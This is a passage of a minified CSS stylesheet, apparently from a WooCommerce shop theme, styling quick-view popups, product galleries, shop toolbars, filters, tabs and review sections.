.images{margin-bottom:0}.mfp-container .mfp-content .quickView-content .images>row{flex-flow:column}.mfp-container .mfp-content .quickView-content.horizontal .product-image-gallery{margin-bottom:0;order:13}.mfp-container .mfp-content .quickView-content .yith-wcwl-add-to-wishlist{padding:7px 0}.mfp-container .mfp-content .quickView-content .entry-summary{margin-bottom:0;margin-top:0}.mfp-container .mfp-content .quickView-content .product_meta{padding:1rem 0}.mfp-container .mfp-content .quickView-content .product-meta-wrap{margin-right:2rem}.mfp-container .mfp-content .quickView-content .product-meta-wrap{padding-top:0.7rem;padding-bottom:0.7rem}.mfp-container .mfp-content .quickView-content form.cart .quantity{margin-bottom:2rem}.mfp-container .mfp-content .quickView-content form.cart .button{margin-right:4rem}.mfp-container .mfp-content .quickView-content form.cart .yith-wcwl-add-to-wishlist{display:inline-block}.mfp-molla-lightbox .mfp-content{width:100%;height:100%;display:inline-flex}.mfp-molla-lightbox .mfp-container{animation-duration:0.55s;animation-fill-mode:none;padding:0}.mfp-molla-lightbox .molla-lightbox-container{max-width:100%;display:inline-flex;position:relative;overflow:hidden;background-color:#fff}.mfp-molla-lightbox .molla-lightbox-content{flex:0 0 100%}.mfp-molla-lightbox.mfp-bg{z-index:1079}.mfp-molla-lightbox.mfp-wrap{z-index:1089}.zoomWindowContainer .zoomWindow{height:100%!important}.quickView-content .product-gallery-carousel .owl-nav button{top:50%;margin:0;border:none;font-size:3rem;color:#fff;transform:translateY(-50%)}.quickView-content .product-gallery-carousel .owl-nav .owl-prev{left:30px;right:auto}.quickView-content .product-gallery-carousel .owl-nav .owl-prev i:before{content:"\f111"}.quickView-content .product-gallery-carousel .owl-nav .owl-next{left:auto;right:30px}.quickView-content .product-gallery-carousel .owl-nav .owl-next i:before{content:"\f112"}.quickView-content .product-intro{margin-bottom:0}.quickView-content .entry-summary{-webkit-mask-image:linear-gradient(to top,transparent 5px,#000 20px);mask-image:linear-gradient(to top,transparent 5px,#000 20px);-webkit-overflow-scrolling:touch}.quickView-content .entry-summary::-webkit-scrollbar{width:4px;background:rgba(0,0,0,0.1)}.quickView-content .entry-summary::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.15)}.quickView-content .product form.grouped_form tr{display:block}.mfp-container .mfp-content .quickView-content form.grouped_form .quantity{margin-bottom:0}.quickView-content .product form.grouped_form .woocommerce-grouped-product-list-item__quantity{display:block}@media (min-width:992px){.quickView-content .entry-summary{max-height:530px;overflow-y:auto}.quickView-content.vertical .entry-summary{max-height:500px;overflow-y:auto}.quickView-content .summary.entry-summary{padding-right:1rem}}.container.quickView-container{width:576px}@media (min-width:992px){.container.quickView-container{width:950px;max-width:100%}}@media (max-width:991px){.mfp-container .mfp-content .quickView-content .summary{margin-top:2rem}.quickView-content{max-height:90vh;overflow:scroll}}.quickView-container{position:relative}.quickView-container button.mfp-close{color:#666;font-size:1.8rem;top:1.5rem;left:auto;right:3rem;display:block;width:2rem;height:2rem}@media (min-width:1200px){.quickView-content>.row .product-fullscreen{flex:0 0 calc(50% + 2rem);max-width:calc(50% + 2rem);padding-left:0;padding-right:0}}.mfp-wrap .mfp-content{transition:0.35s;opacity:0}.mfp-wrap.mfp-ready .mfp-content{opacity:1}@media (max-width:575px){.mfp-container .mfp-content .quickView-content{padding:2rem}.quickView-container button.mfp-close{top:0.5rem;right:2.5rem;font-size:14px}}@media (max-width:479px){.quickView-container button.mfp-close{right:1.5rem}}.section-scroll-btn,.section-scroll-nav{position:fixed;z-index:999;top:50%;transform:translateY(-50%)}.section-scroll-nav{font-size:1.3rem;right:7rem}.section-scroll-nav a{position:relative;display:block;width:8px;height:8px;border:1px solid #e1e1e1;border-radius:50%;transition:0.3s}.section-scroll-nav .active a{height:18px;border-radius:3rem}.section-scroll-nav li:hover span{opacity:1;padding-right:1.5rem;right:calc(100% + 10px)}.section-scroll-nav li+li{margin-top:10px}.section-scroll-nav span{position:absolute;top:50%;transform:translateY(-50%);right:-9999px;padding:0.5rem 0.5rem 0.5rem 1.5rem;white-space:nowrap;border-radius:3px;color:#fff;background-color:#222;opacity:0;transition:opacity 0.2s,padding 0.4s}.section-scroll-nav ul{margin:0}@media (max-width:991px){.section-scroll-nav{right:3rem}}.section-scroll-btn{left:7rem;transform:rotate(90deg)}.fit-video .wp-video,.fit-video video{width:100%!important;height:auto}.owl-carousel .owl-item .mejs-poster-img{display:none}.wpml-ls-menu-item .wpml-ls-flag{max-width:18px}.wpml-ls-menu-item .wpml-ls-display,.wpml-ls-menu-item .wpml-ls-native{color:inherit}.widget-title{color:#333;font-weight:400;font-size:1.8rem;line-height:1.1;letter-spacing:-0.01em;margin-bottom:2rem}.fill{position:absolute;left:0;right:0;top:0;bottom:0}.canvas-container{position:fixed;top:0;right:0;bottom:0;width:340px;padding:20px;z-index:9999;transform:translateX(100%);background-color:#fff;transition:transform 0.4s}.sidebar-overlay{position:fixed;left:0;top:0;bottom:0;right:0;background-color:rgba(25,25,25,0.25);z-index:1059;transition:0.4s;visibility:hidden;opacity:0}.canvas-overlay{display:block}.canvas-active .canvas-container{transform:none}.canvas-active .canvas-overlay{opacity:1;visibility:visible}.canvas-active .sticky-header .canvas-container,.canvas-active .sticky-header .canvas-overlay{min-height:100vh}@media (max-width:575px){.canvas-container{width:280px}}.woocommerce .yith-woo-ajax-reset-navigation a.button{display:inline-block;font-weight:400;font-size:1.2rem;background-color:transparent;border:none;padding:0}.woocommerce .yith-woo-ajax-reset-navigation a.button:focus,.woocommerce .yith-woo-ajax-reset-navigation a.button:hover{background-color:transparent}.filter-items-count .filter-item{padding-right:4rem}.filter-btn{display:inline-flex;align-items:center;color:#333333;font-weight:400;font-size:1.4rem;line-height:1;letter-spacing:-0.01em;text-transform:uppercase}.filter-btn i{font-size:1.6rem;margin-right:0.9rem}.widget-ordering.widget_layered_nav .woocommerce-ordering{float:none}.ordering-list+.select-custom{display:none}.sub-filter-items{padding-left:2.7rem}.yith-wcan-color{display:flex;align-items:center;flex-wrap:wrap;padding-top:0.5rem;padding-bottom:0.5rem}.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a{background-position:right}.shop-toolbox .nav-filter{margin-bottom:0}.shop-toolbox .nav-filter a{color:#777}.shop-toolbox .nav-filter .active a{border-bottom:1px solid}.shop-toolbox .toolbox-left,.shop-toolbox .toolbox-right{flex:none}.shop-toolbox .toolbox-right{margin-left:auto}@media (max-width:991px){.shop-toolbox .toolbox-right{margin-right:auto}}.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a{border-radius:50%;border:2px solid #fff;box-shadow:0 0 0 1px #cccccc}.woocommerce .widget_layered_nav ul.yith-wcan-color li a:after,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:after{color:#fff;font-family:"molla";content:"\ec2d";font-size:1rem;line-height:1;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-indent:0;opacity:0;visibility:hidden;transition:opacity 0.01s}.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a:after{opacity:1;visibility:visible}.woocommerce .widget_layered_nav ul.yith-wcan-color li,.woocommerce-page .widget_layered_nav ul.yith-wcan-color li{margin-bottom:0}.filter-price{padding-top:0.2rem;padding-bottom:3rem}.price_label{margin-bottom:2rem;letter-spacing:-0.01em}#price_slider:focus,#price_slider:hover,.ui-slider-handle:focus,.ui-slider-handle:hover{cursor:pointer!important}.widget_price_filter.widget button{margin-top:4rem}.toolbox{display:flex;align-items:center;flex:0 0 100%;flex-wrap:wrap;font-weight:400;font-size:1.4rem;line-height:1.5;margin-top:0;margin-bottom:1rem}.toolbox:after{display:block;clear:both;content:""}.toolbox .orderby{font-size:1.3rem;padding-right:2rem;max-width:140px;min-width:140px;background-color:transparent;border-color:#e4e4e4}.toolbox .select-custom,.toolbox .toolbox-sort form{margin-bottom:0}.toolbox .select-custom:after,.toolbox .toolbox-sort form:after{right:0.9rem;font-size:1rem}.toolbox .toolbox-sort .label-sortby,.toolbox label{font-weight:400;color:#333333;font-size:1.2rem;letter-spacing:-0.01em;margin:0}.toolbox .form-control,.toolbox select{color:#999999;font-weight:300;font-size:1.2rem;padding:0.45rem 1rem;height:30px;margin-bottom:0;border:1px solid #d7d7d7}.toolbox select:not([size]):not([multiple]){height:30px}.toolbox .toolbox-sort form{margin:0}.toolbox .toolbox-sort .label-sortby{margin-right:1.6rem}.toolbox [class*=toolbox-] p{margin:0}.toolbox-left,.toolbox-right{display:flex;align-items:center;flex:1}.top-sidebar .toolbox-left,.top-sidebar .toolbox-right{flex-wrap:wrap}.toolbox-center{flex:0 1 auto}.toolbox-right{flex-direction:row;justify-content:flex-end}.toolbox-info{color:#ccc}.toolbox-info p{color:#ccc;font-weight:400}.toolbox-info span{color:#333333}.toolbox-sort{display:flex;align-items:center}.toolbox-layout{margin-top:0;margin-right:-0.5rem;margin-left:1rem}.toolbox+.products.owl-carousel .owl-stage-outer{margin-top:-2rem;padding-top:2rem;padding-bottom:2rem}.btn-layout{display:inline-flex;padding:0.5rem}.btn-layout+.btn-layout{margin-left:0.5rem}.btn-layout svg{fill:#dadada;transition:fill 0.35s}.btn-layout.active svg,.btn-layout:focus svg,.btn-layout:hover svg{fill:#333}@media (min-width:768px) and (max-width:991px){.toolbox-left{flex:none}}@media (max-width:991px){.toolbox .filter-btn,.toolbox .toolbox-left{display:none}}@media (max-width:767px){.toolbox{flex-flow:column}.toolbox>:not(:last-child){margin-bottom:1rem}}.pswp .pswp__bg{background:rgba(51,51,51,0.4)}.pswp .pswp__button--arrow--left,.pswp .pswp__button--arrow--right{font-size:3.2rem;color:#fff}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{font-family:"molla";background:transparent;top:2rem;opacity:1}.pswp .pswp__button--arrow--left:before{content:"\f111";left:2rem}.pswp .pswp__button--arrow--right:before{content:"\f112";right:2rem}.pswp .pswp__caption{background:transparent}.pswp .pswp__caption .pswp__caption__center{text-align:center;color:#fff}.pswp .pswp__scroll-wrap{transform:scale(0.5);opacity:0;transition:opacity 0.5s,transform 0.5s}.pswp__caption,.pswp__top-bar{transition:opacity 0.5s cubic-bezier(0.4,0,0.22,1),background-color 0.3s 0.5s}.pswp:not(.pswp--animated-in) .pswp__caption,.pswp:not(.pswp--animated-in) .pswp__top-bar{background-color:transparent}.pswp--visible .pswp__scroll-wrap{transform:none;opacity:1}.woocommerce-Tabs-panel--seller .vendor-banner img,.woocommerce-Tabs-panel--vendor .vendor-banner img,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-banner img{border-radius:5px;min-height:29.5rem;object-fit:cover}.woocommerce-Tabs-panel--seller .vendor-user,.woocommerce-Tabs-panel--vendor .vendor-user,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-user{display:flex;align-items:center;margin-bottom:1.6rem}.woocommerce-Tabs-panel--seller .vendor-user a,.woocommerce-Tabs-panel--vendor .vendor-user a,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-user a{font-size:1.8rem;font-weight:600;color:#333333;border:none!important}.woocommerce-Tabs-panel--seller .vendor-logo,.woocommerce-Tabs-panel--vendor .vendor-logo,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-logo{width:8rem;margin-right:2rem}.woocommerce-Tabs-panel--seller .vendor-logo img,.woocommerce-Tabs-panel--vendor .vendor-logo img,.woocommerce-Tabs-panel--wcfm_product_store_tab .vendor-logo img{border:1px solid #eee;border-radius:5px}.sp-vendor-info{margin-bottom:3rem}.sp-vendor-info>li{display:flex;padding:0.7rem 0}.sp-vendor-info>li>span:first-child{flex:0 0 12rem;padding-right:1rem;color:#333}.single-product .summary h2,.single-product .summary h3,.single-product .woocommerce-breadcrumb{border:none}.product .summary.sticky-sidebar{z-index:1000}.product-intro{margin-bottom:3rem}.product-intro.gallery-product{margin-bottom:6rem}.product-intro.gallery-product .product-gallery.images{margin-bottom:4rem}.sidebar-wrapper .product-intro{margin-bottom:2.1rem}.product-gallery{margin-bottom:2rem}.product-main-image{position:relative}.product-main-image img{max-width:none;width:100%}.product-main-image .woocommerce-product-gallery__image{z-index:0}.woocommerce table.woocommerce-product-attributes{display:block;border:none}.woocommerce table.woocommerce-product-attributes td,.woocommerce table.woocommerce-product-attributes th,.woocommerce table.woocommerce-product-attributes tr{display:block;border:none;padding:0}.woocommerce table.woocommerce-product-attributes tr:nth-child(2n) td,.woocommerce table.woocommerce-product-attributes tr:nth-child(2n) th{background:none}.woocommerce table.woocommerce-product-attributes.shop_attributes th{font-size:1.6rem;font-weight:400;letter-spacing:-0.01em}.woocommerce div.product div.images.product-gallery-separated .product-main-image{padding:0}.product-gallery-separated .woocommerce-product-gallery__image{display:block}.product-gallery-separated .woocommerce-product-gallery__image+.woocommerce-product-gallery__image{margin-top:1rem}.woocommerce-product-gallery__image{position:relative}.woocommerce-product-gallery__image>a{display:block;position:relative}.woocommerce-product-gallery__image .sp-actions-wrapper{position:absolute;right:2rem;bottom:2rem;z-index:1000}.woocommerce-product-gallery__image .sp-actions-wrapper i{line-height:4rem}.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action{display:block;text-align:center;width:4rem;height:4rem;color:#999;font-size:2rem;background-color:#fff;box-shadow:2px 6px 16px rgba(51,51,51,0.05);margin:0!important;opacity:0;visibility:hidden;transform:translateX(20px);transition:0.35s}.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action:focus,.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action:hover{color:#fff}.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action+.sp-action{transition-delay:0.1s}.woocommerce-product-gallery__image .sp-actions-wrapper .sp-action+.sp-action+.sp-action{transition-delay:0.2s}.woocommerce-product-gallery__image .sp-action+.sp-action{margin-top:1rem!important}.woocommerce-product-gallery__image:hover .sp-action{opacity:1;visibility:visible;transform:none}.single-product-details{margin-top:1rem}.product_meta+.single-product-details{margin-top:1.7rem}.product .product-image-gallery{display:flex;position:relative;flex-flow:row wrap;padding:0}.thumbnails-wrap{width:100%}.product-image-gallery a{position:relative;display:block}.product-image-gallery a img{max-width:none;width:100%}.product-image-gallery a:after,.product-image-gallery a:before{content:"";display:block;position:absolute;left:0;right:0;top:0;bottom:0;transition:0.35s}.product-image-gallery a:before{opacity:0;visibility:hidden;border:1px solid #cc9966}.product-image-gallery a:after{visibility:visible;opacity:1;background-color:rgba(255,255,255,0.4)}.product-image-gallery a.active:before{visibility:visible;opacity:1}.product-image-gallery a.active:after,.product-image-gallery a:hover:after{opacity:0;visibility:hidden}.gallery-vertical .product-gallery .row{margin-left:0;margin-right:0}.gallery-vertical .product-gallery .product-image-gallery,.gallery-vertical .product-gallery .product-main-image{width:100%}.product-gallery-carousel.owl-carousel{z-index:0}.product-gallery-carousel.owl-carousel .owl-item:not(.active){pointer-events:none}.product-gallery-carousel.owl-carousel .owl-nav button{margin-top:-21px}.product-gallery-carousel.owl-nav-top{padding-top:4rem}.product-gallery-carousel.owl-nav-top .owl-nav{top:0;right:0}.product-gallery-carousel.owl-simple .owl-prev{left:-42px}.product-gallery-carousel.owl-simple .owl-next{right:-42px}.product-gallery-carousel.owl-nav-rounded .owl-prev{left:-30px}.product-gallery-carousel.owl-nav-rounded .owl-next{right:-30px}.woocommerce div.product .product-gallery-carousel.owl-carousel .product-main-image{margin:0;padding:0}.product-pager{display:flex;align-items:center;list-style:none;margin-bottom:0}@media (max-width:575px){.woocommerce-breadcrumb>div{flex-flow:column wrap;align-items:flex-start}.product-pager{flex:0 0 100%;padding:0;justify-content:center;margin-top:1rem}}.product-pager-link{position:relative;z-index:100}.product-pager-link a{display:flex;align-items:center;font-weight:400;font-size:1.4rem;line-height:1.3;letter-spacing:0;color:#ccc}.product-pager-link:not(:focus) i,.product-pager-link:not(:hover) i{color:#666}.product-pager-link i{font-size:2rem;line-height:1;transition:inherit}.product-pager-link span{display:inline-block;box-shadow:none}.product-pager-link:focus .dropdown,.product-pager-link:hover .dropdown{visibility:visible;opacity:1;z-index:1}.product-pager-link .product-pager-prev+.dropdown{left:0;right:auto}.product-pager-link:last-of-type .dropdown{right:0;left:auto}.product-pager-link .dropdown{position:absolute;top:100%;padding-top:1rem;width:120px;visibility:hidden;opacity:0;transition:visibility 0.3s,opacity 0.3s}.product-pager-link+.product-pager-link{margin-left:3rem}.product-pager-link .product-thumbnail a{position:relative;display:block;padding:1rem;background-color:#fff}.product-pager-link .product-thumbnail .product-title{text-align:center;font-size:1.3rem;transition:color 0.3s}.product-pager-link .product-thumbnail{border-radius:0.5rem;box-shadow:5px 10px 16px rgba(51,51,51,0.05),-5px 10px 16px rgba(51,51,51,0.05)}.product-pager-prev i{margin-right:0.5rem}.product-pager-next i{margin-left:0.5rem}.woocommerce .product .product-intro .price{font-size:2.4rem}.woocommerce .product .product-intro .woocommerce-product-rating{margin-bottom:1.3rem}.summary.entry-summary{background-color:transparent;border:none;padding:0}.summary.entry-summary .ratings-container,.summary.entry-summary .woocommerce-product-rating .ratings-text{display:inline-block;vertical-align:middle}.summary.entry-summary::-webkit-scrollbar{height:7px;width:4px}.summary.entry-summary::-webkit-scrollbar-thumb{background:#ccc;border-radius:10px}.summary .row .product_meta{border-top-width:0}.product-intro .product_title{font-weight:400;font-size:2.4rem;line-height:1;letter-spacing:-0.025em;margin-bottom:1.4rem;margin-top:-0.5rem;padding-right:1rem;border:none}.product-intro form .product_title{margin-bottom:1.5rem}.product-intro label{margin:0}.product-intro .product-gallery-carousel{padding:0}.product-intro .woocommerce-product-details__short-description{color:#777}.product-intro .woocommerce-product-details__short-description *{color:inherit}.product-intro .woocommerce-product-details__short-description p{font-weight:300;margin-bottom:1.6rem;line-height:1.86}.product-intro .woocommerce-product-rating .star-rating{margin:0 0.8rem 0 0}.product-intro .ratings-text{margin:0}.product-intro .star-rating{font-size:1.4rem}.product-intro .new-price{margin-right:1rem}.product-intro .product-content{margin-bottom:1.6rem}.product-intro .product-content p:last-child{margin-bottom:0}.product-intro .deal-container{margin-bottom:2rem;flex-wrap:wrap}.product-intro .deal-prefix{display:flex;width:100%;align-items:center;letter-spacing:-0.025em;font-weight:700}.product-intro .deal-prefix span:not(:last-child){margin:0 3px 0 7px}.product-intro .block-type .deal-countdown{margin-left:-0.5rem;margin-right:0}.product-intro .block-type .deal-countdown .countdown-section{padding-left:1.6rem;padding-right:1.6rem;margin-left:0.5rem;margin-right:0.5rem;background-color:#fafafa;border-color:#fafafa}.product-intro .block-type .deal-countdown .countdown-section:after{color:#fff}.product-intro .block-type .deal-countdown .countdown-row{justify-content:flex-start}.product-intro .posted_in,.product-intro .tagged_as{font-weight:400;font-size:1.4rem}.product-intro .posted_in a,.product-intro .tagged_as a{color:#666;box-shadow:none;text-transform:capitalize;transition:0.35s}.product-intro .posted_in a:first-of-type,.product-intro .tagged_as a:first-of-type{margin-left:0.7rem}.product-intro .yith-wcwl-add-to-wishlist a:before{position:relative;top:1px}.product-intro .yith-wcwl-add-to-wishlist span{transition:box-shadow 0.3s}.product-intro .yith-wcwl-add-to-wishlist{margin-top:0;font-size:1.4rem}.product-intro .yith-wcwl-add-to-wishlist a{color:#666}.product-intro .yith-wcwl-add-to-wishlist a:before{font-size:1.6rem;margin-right:1rem}.product-intro .product_meta{color:#999999;display:flex;font-weight:400;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-top:1rem;border-top:1px solid #ebebeb}.product-intro .product_meta .wcml_currency_switcher{order:1;width:100%;display:none}.product-intro .product_meta .wcml_currency_switcher>ul{width:100%;max-width:20rem;display:inline-block}.product-intro .product_meta .wcml_currency_switcher .wcml-spinner{position:static;display:inline;transform:none;vertical-align:middle}.product-intro .social-icons .social-label{margin-right:1rem}.product-intro .social-icons .circle-type .social-icon:not(:last-child){margin-right:0.5rem}.product-intro .social-icons~.single-product-details{margin-top:3rem}.product-intro .social-icon{margin-bottom:0}.product-intro .product-meta-wrap{display:flex;flex-flow:column;padding:0.7rem 0}.product-intro .wc-tabs-wrapper{margin-bottom:2rem}div.product .product-intro form.cart div.quantity{margin-bottom:2rem}.product-intro .yith-wcwl-add-to-wishlist{display:inline-flex;line-height:40px}.product-intro form .single_add_to_cart_button{margin-right:4rem}.product-intro.gallery-product .single_add_to_cart_button{margin:0}.product-intro.gallery-product .yith-wcwl-add-to-wishlist{display:block}.product-intro .sticky-bar.fixed .qty-cart{margin-bottom:0}.product-intro .price del{text-decoration:line-through}.woocommerce div.product form.cart .variations label{font-weight:400}.woocommerce div.product form.cart .variations td.label{padding-right:0}.woocommerce div.product form.cart .variations select.form-control{margin:0;padding-right:3rem}.woocommerce div.product form.cart table,.woocommerce div.product form.cart table tbody{display:block}.product form.cart tr{display:flex;align-items:center;flex-wrap:wrap}.woocommerce div.product form.cart .group_table td:first-child{width:auto;text-align:left;margin-right:1em}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-left:0}.woocommerce div.product form.cart .group_table td{vertical-align:middle}.woocommerce div.product form.cart .add_to_cart_button{width:198px}.woocommerce div.product .entry-summary form.cart .form-control,.woocommerce div.product .entry-summary form.cart .input-text{font-weight:400;margin-bottom:0;padding-left:1rem;padding-right:1rem;border-color:#d7d7d7;min-width:131px}.variations label{display:inline-block;font-weight:400;font-size:1.4rem;text-transform:capitalize}.variations label:after{content:":"}.variations .nav-thumbs~.select-custom{display:none}.variations .select-custom{margin:0;font-size:1rem}.variations .select-custom:after{font-size:1rem;right:0.9rem}.variations select.form-control{padding-right:3rem;appearance:none;-webkit-appearance:none}.variations select.form-control option:first-child{display:none}.variations .reset_variations{margin-left:1em}.variations tr,.variations tr .value{display:flex;align-items:center}div.product form.cart .variations .select-custom select{background-image:none}.single_variation_wrap,.variations tr+tr{margin-top:2rem}.woocommerce div.product form.cart .button{float:none}.quantity label,.variations label{min-width:67px}.woocommerce div.product form.cart div.quantity{float:none;display:flex;align-items:center}.size-guide{color:#999;display:inline-flex;align-items:center;margin-left:3.9rem}.size-guide i{font-size:1.8rem;margin-right:0.7rem}.quantity .input-group{max-width:131px}.quantity .form-control{padding-left:2.6rem;padding-right:2.6rem;text-align:center;margin-bottom:0}.woocommerce .product .product-intro form .button{padding:1.2rem 1.5rem;width:198px;max-width:100%;border:0.1rem solid #cc9966;background-color:transparent;border-radius:0;font-size:1.4rem;font-weight:400;line-height:1;text-transform:uppercase;box-shadow:none;transition:box-shadow 0.35s,background-color 0.35s,color 0.35s}.woocommerce .product .product-intro form .button:before{font-family:"molla";font-size:1.8rem;margin-right:0.4rem;line-height:0}.woocommerce .product .product-intro form .button:focus,.woocommerce .product .product-intro form .button:hover{color:#fff}.woocommerce .single_add_to_cart_button:before{content:"\e812"}.wc-tabs-wrapper{margin-bottom:5rem}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:0;border-bottom:none;text-align:center}.woocommerce div.product .woocommerce-tabs ul.tabs:before{z-index:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:0;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs li+li{margin-left:2rem}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#333333;font-size:1.6rem;padding:0.55rem 3rem;text-transform:capitalize}@media (max-width:991px) and (min-width:768px){.woocommerce div.product .woocommerce-tabs ul.tabs li+li{margin-left:1rem}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:575px){.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding-left:1rem;padding-right:1rem}.woocommerce div.product .woocommerce-tabs ul.tabs li+li{margin:0}}.summary .tab-content h2{border:none;margin-bottom:1.8rem}.summary .accordion{margin-bottom:0}.product .price .amount{font-size:inherit}.product .accordion ul,.product .tab-content ul{color:#333}.product .tab-content{border:1px solid #dadada;margin-top:-0.1rem;border-radius:0.3rem;padding:2rem 3rem 4.5rem}.product .tab-content h2{font-weight:400;font-size:1.6rem;letter-spacing:-0.01em;margin-bottom:1.8rem}.product .tab-content .woocommerce-Reviews-title{font-weight:500}.product .tab-content p{color:#999}.product .tab-content blockquote{color:#333;font-style:normal;font-weight:400;font-size:2.4rem;line-height:1.25;letter-spacing:-0.01em;margin-bottom:1.6rem}.product .tab-content blockquote p{margin-bottom:0}.product .tab-content blockquote cite{font-weight:300;font-size:1.4rem;letter-spacing:0}.product .tab-content .woocommerce-Tabs-panel>:last-child{margin-bottom:0}.product .tab-content a:not([class*=star-]){color:#333;border-bottom:1px solid #b8b8b8;transition:0.35s}.reviews h3{font-size:1.6rem;letter-spacing:-0.01em;margin-bottom:2.3rem}.review{padding-bottom:1.3rem;margin-bottom:2rem;border-bottom:1px solid #ebebeb}.review:last-child{margin-bottom:0}.review .col-auto{min-width:120px;padding-right:2rem}.review h4{color:#333;font-weight:400;font-size:1.6rem;line-height:1.25;letter-spacing:-0.01em;margin-bottom:0.8rem}.review h4 a{color:inherit}.review .ratings-container{padding-top:0.5rem;margin-bottom:0.5rem}.recommend{position:relative}.recommend:before{content:"Already chosen";position:absolute;padding-top:0.3rem;top:100%;left:50%;transform:translateX(-50%);white-space:nowrap;transition:opacity 0.3s,visibility 0.3s}.fade-out:before{opacity:0;visibility:hidden}.fade-in:before{opacity:1;visibility:visible}.woocommerce #reviews #comments ol.commentlist li .meta{font-size:1.4rem;color:#ccc}.woocommerce #reviews #comments ol.commentlist li .meta .woocommerce-review__author,.woocommerce #reviews #comments ol.commentlist li .meta .woocommerce-review__dash{display:none}.product .comment_container .woocommerce-review-link{display:none}.product .woocommerce-Reviews .comment-reply-title{font-size:1.5rem;font-weight:400}.review .description{margin-bottom:0.8rem}.review .description p{margin-bottom:0;word-break:break-word}.review-action{font-size:1.2rem}.review-action .recommend{color:#999999;border:none;padding:0 0 0.3rem 0;line-height:1.3;background-color:transparent;transition:0.35s}.review-action .recommend+.recommend{margin-left:1.6rem}.review-action i{font-size:1.4rem;margin-right:0.6rem}.product .center-mode .product_title,.product .center-mode .woocommerce-product-details__short-description,.product .center-mode .woocommerce-product-rating,.product .center-mode form{text-align:center}.product .center-mode .woocommerce-product-details__short-description{max-width:470px;margin-left:auto;margin-right:auto}.product .center-mode .deal-container,.product .center-mode .price,.product .center-mode .quantity,.product .center-mode .variations td,.product .center-mode .variations tr{justify-content:center}.product .center-mode .stock-progress,.product .center-mode .woocommerce-variation-price .amount{margin-left:auto;margin-right:auto}.product .center-mode td.value{position:relative}.product .center-mode .summary form.cart div.quantity{display:inline-flex;vertical-align:middle;margin:0 2rem 0 0}.product .center-mode .single_add_to_cart_button{margin:0}.product .center-mode .summary{text-align:center}.product .center-mode .summary .quantity label{display:none}.product .center-mode .summary .quantity .input-group{flex:0 0 100px;max-width:100px}.product .center-mode .summary form.cart .quantity .form-control.qty{min-width:0}.product .center-mode .summary .sticky-bar:not(.fixed) .yith-wcwl-add-to-wishlist{float:none;display:flex;justify-content:center;margin-top:2.2rem}.product .center-mode .summary .sticky-bar:not(.fixed) .yith-wcwl-add-to-wishlist .yith-wcwl-add-button{display:flex}.product .center-mode .yith-wcwl-add-to-wishlist{line-height:1.4}.product .center-mode .reset_variations{position:absolute;right:0;transform:translateX(calc(100% + 1rem))}.gallery-product.center-mode .product_meta{align-items:center}.gallery-product.center-mode form.cart tr{justify-content:center}.gallery-product .summary{margin-bottom:6rem}.gallery-product .summary [class*=col-]{padding-top:1rem;display:flex;flex-flow:column wrap}.gallery-product .summary [class*=col-]+[class*=col-]:before{content:"";width:1px;display:block;height:100%;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#ebebeb}.gallery-product .summary .product_meta{border:none;flex-flow:column}.gallery-product .summary .social-icons{margin-top:1.6rem}.gallery-product .summary .social-icons .social-icons{margin:0}.gallery-product .summary .single_variation_wrap,.gallery-product .summary.entry-summary .cart{margin-top:1.5rem}@media (min-width:768px){.gallery-product .summary .single_variation_wrap,.gallery-product .summary.entry-summary .cart{margin-top:0}}@media (max-width:767px){.product .gallery-product [class*=col-]+[class*=col-]:before{top:0.5rem;left:0;right:0;width:auto;height:1px;transform:none}}.product-details-accordion .card{border:1px solid #ebebeb}.product-details-accordion .card .card-title a{background-color:#fafafa;font-weight:400}.product-details-accordion .card .card-title a:not(.collapsed){background-color:#fff}.product-details-accordion .card .card-body{padding-top:0}.product-details-accordion .card .card-body p:last-child{margin-bottom:0.2rem}.accordion .panel{padding-bottom:0}.product .product-details-accordion h2{display:none}.product .product-details-accordion .card-title{border:none}.woocommerce div.product form.cart .qty-cart{display:flex;align-items:center;justify-content:center;margin-bottom:2.2rem}.woocommerce div.product form.cart .qty-cart button{float:none}.woocommerce div.product form.cart .qty-cart label{display:none}.woocommerce div.product form.cart .qty-cart .quantity{margin-right:2rem}.woocommerce div.product form.cart .qty-cart .quantity .form-control{min-width:100px}.related .title{margin-bottom:3rem}.thumb-vertical .product-image-gallery{padding-top:1rem}@keyframes sticky-bar-animate{0%{transform:translateY(100%)}to{transform:translateY(0)}}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:auto;display:block}.images .thumbnails-wrap>.vertical-nav{display:none}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin-bottom:1rem}.woocommerce div.product div.images .thumb-horizontal .woocommerce-product-gallery__wrapper{margin-bottom:0}.gallery-product .product-gallery .product-main-image,.sticky-product .product-gallery .product-main-image,.sticky-product .product-gallery .product-main-image{flex:100%;max-width:100%}.gallery-product .product-gallery .product-main-image 